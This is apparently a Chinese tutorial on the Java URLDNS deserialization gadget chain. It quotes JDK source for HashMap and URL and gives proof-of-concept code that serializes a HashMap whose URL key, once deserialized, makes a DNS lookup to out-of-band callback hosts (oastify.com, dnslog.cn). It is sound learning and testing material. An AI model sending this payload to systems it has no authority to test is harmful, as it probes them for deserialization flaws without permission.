URLDNS链是java的原生反序列化链,通常用于验证是否存在java反序列化的验证,因为是原生态的,所以是不存在版本的限制的。
🍺 HashMap结合URL触发DNS请求的思路。
🌟 为什么HashMap重写了readObject方法和writeObject方法?
HashMap最早出现在JDK 1.2中, 底层基于散列算法实现.而正是因为在HashMap中,Entry的存放位置是根据Key的Hash值来计算,然后存放到数组中的.所以对于同一个Key, 在不同的JVM实现中计算得出的Hash值可能是不同的.因此,HashMap实现了自己的writeObject和readObject方法。
🌛 ysoserial中列出的Gadget
* Gadget Chain:
* HashMap.readObject()
* HashMap.putVal()
* HashMap.hash()
* URL.hashCode()
🍄 原理
HashMap重写了readObject方法,当反序列化的时候,会调用hash方法去计算key的hashcode,然而URL类的hashcode方法通过getHostAddress方法去发起了DNS请求。
🍀 HashMap#readObject
private void readObject(java.io.ObjectInputStream s)
throws IOException, ClassNotFoundException {
//读取传入的输入流,然后对其传入的序列化数据进行反序列化
// 调用ObjectInputStream的defaultReadObject方法,用于读取默认的序列化数据,包括阈值(忽略)、负载因子和其他隐藏信息
s.defaultReadObject();
//重新初始化 HashMap,恢复到默认状态
reinitialize();
if (loadFactor <= 0 || Float.isNaN(loadFactor))
throw new InvalidObjectException("Illegal load factor: " +
loadFactor);
s.readInt(); // Read and ignore number of buckets
int mappings = s.readInt(); // Read number of mappings (size)
if (mappings < 0)
throw new InvalidObjectException("Illegal mappings count: " +
mappings);
else if (mappings > 0) { // (if zero, use defaults)
// Size the table using given load factor only if within
// range of 0.25...4.0
float lf = Math.min(Math.max(0.25f, loadFactor), 4.0f);
float fc = (float)mappings / lf + 1.0f;
int cap = ((fc < DEFAULT_INITIAL_CAPACITY) ?
DEFAULT_INITIAL_CAPACITY :
(fc >= MAXIMUM_CAPACITY) ?
MAXIMUM_CAPACITY :
tableSizeFor((int)fc));
float ft = (float)cap * lf;
threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ?
(int)ft : Integer.MAX_VALUE);
// Check Map.Entry[].class since it's the nearest public type to
// what we're actually creating.
SharedSecrets.getJavaOISAccess().checkArray(s, Map.Entry[].class, cap);
@SuppressWarnings({"rawtypes","unchecked"})
Node<K,V>[] tab = (Node<K,V>[])new Node[cap];
table = tab;
// Read the keys and values, and put the mappings in the HashMap
for (int i = 0; i < mappings; i++) {
@SuppressWarnings("unchecked")
K key = (K) s.readObject();
@SuppressWarnings("unchecked")
V value = (V) s.readObject();
putVal(hash(key), key, value, false, false);
}
}
}跟进到HashMap的readObject,发现重写的这个readObject方法在最下面执行了hash(key) 我们知道:在服务器对序列化数据进行反序列化的时候,会调用被序列化对象的readObject方法。
然后继续跟进到hash。

🌴 hash
static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}在这里通过key调用了hashCode方法。那个就需要找一下hashCode的实现,寻找实现了hashCode方法的调用且参数可控的类。于是就有了URL类中的hashCode方法
🌛 URL#hashCode
public synchronized int hashCode() {
if (hashCode != -1)
return hashCode;
hashCode = handler.hashCode(this);
return hashCode;
}当hashCode参数为-1的时候,就会通过hashCode = handler.hashCode(this)进行计算。跟进handler,发现其定义为:
transient URLStreamHandler handler;
transient 关键字,修饰序列化对象的时,不需要序列化的属性那就继续跟进到URLStreamHandler,找到他的hashCode方法:
protected int hashCode(URL u) {
int h = 0;
// Generate the protocol part.
String protocol = u.getProtocol();
if (protocol != null)
h += protocol.hashCode();
// Generate the host part.
InetAddress addr = getHostAddress(u);
if (addr != null) {
h += addr.hashCode();
} else {
String host = u.getHost();
if (host != null)
h += host.toLowerCase().hashCode();
}
// Generate the file part.
String file = u.getFile();
if (file != null)
h += file.hashCode();
// Generate the port part.
if (u.getPort() == -1)
h += getDefaultPort();
else
h += u.getPort();
// Generate the ref part.
String ref = u.getRef();
if (ref != null)
h += ref.hashCode();
return h;
}发现在该方法中存在InetAddress addr = getHostAddress(u);其中的参数u还是可控的!继续跟进到getHostAddress(u)方法中
protected synchronized InetAddress getHostAddress(URL u) {
if (u.hostAddress != null)
return u.hostAddress;
String host = u.getHost();
if (host == null || host.equals("")) {
return null;
} else {
try {
u.hostAddress = InetAddress.getByName(host);
} catch (UnknownHostException ex) {
return null;
} catch (SecurityException se) {
return null;
}
}
return u.hostAddress;
}我们传入的u其实就是url,通过getHostAddress进行DNS查询。到这里整个链子也就分析完了
HashMap -> readObject() -> hash() -> URL -> hashCode() -> URLStreamHandler
->hashCode() -> getHostAddress(u) -> InetAddress.getByName(host)🌝 利用
🌟 根据我们上面的分析,应该是没什么问题的。所以开始尝试去写利用代码:
package org.y4y17;
import java.io.*;
import java.net.URI;
import java.net.URL;
import java.net.URLStreamHandler;
import java.util.HashMap;
public class Application {
public static void main(String[] args) throws IOException {
// Serialization serialization = new Serialization();
HashMap<URL,Integer> hashMap = new HashMap<URL,Integer>();
URL url = new URL("http://187iavu8npeyxcn8j1ikp6m2etkl8bw0.oastify.com");
hashMap.put(url,0);
//进行序列化
Serialization serialization = new Serialization(hashMap);
}
}🌈 出现问题
但是在序列化的时候,发现就触发了DNS查询:

这是为什么呢?回到我们序列化的代码,跟进put方法:
public V put(K key, V value) {
return putVal(hash(key), key, value, false, true);
}发现在执行put方法的时候,便已经调用了hash(key),那我们回到URL类中的hashCode()方法:
public synchronized int hashCode() {
if (hashCode != -1)
return hashCode;
hashCode = handler.hashCode(this);
return hashCode;
}在这段代码中,先去判断了hashCode是不是-1,很明显之所以执行了DNS查询,肯定就是hashCode=1了。跟进到hashCode的定义处:
private int hashCode = -1;在URL类中初始化了hashCode参数的值就是-1 所以我们第一次执行的时候,hashCode就是-1,导致执行了后续的调用URLStreamHandler类中的hashCode方法。所以我们需要绕过这个hashCode参数,让他的值不等于-1。
🍺 绕过hashCode=-1
如何绕过hashCode=-1这个问题。便涉及到了java的反射机制,关于Java的反射机制,去看Java反射笔记。通过反射机制,可以在java运行时改变对象中的属性、调用方法等,反射机制的出现使得java这门语言具有了动态性!
当前的问题就是:在put的时候,就执行了hash方法,从而调用了URL的hashCode方法:
因此这里就需要在put方法执行之前,通过反射机制,修改hashCode参数值不是-1 在put方法之后,再把hashCode参数值改回-1。
package org;
import java.io.IOException;
import java.lang.reflect.Field;
import java.net.MalformedURLException;
import java.net.URL;
import java.util.HashMap;
public class Application {
public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException {
HashMap<URL,Integer> hashMap = new HashMap<URL,Integer>();
URL url = new URL("http://15llbq.dnslog.cn");
//绕过put时,hashCode=-1,此时需要通过反射去改变hashCode的参数值不为-1,然后再put
Class urlClass = URL.class;
Field hashCode = urlClass.getDeclaredField("hashCode");
hashCode.setAccessible(true);
hashCode.set(url,1);
//上面已经通过反射机制将url的hashCode设置为1,避免了在put的时候就发生DNS请求
hashMap.put(url,1);
//put完之后,还需要将hashCode改回-1
hashCode.set(url,-1);
//然后进行序列化操作
// Serialization serialization = new Serialization(hashMap);
//序列化完成之后,再进行反序列化操作
Unserialization unserialization = new Unserialization();
}
}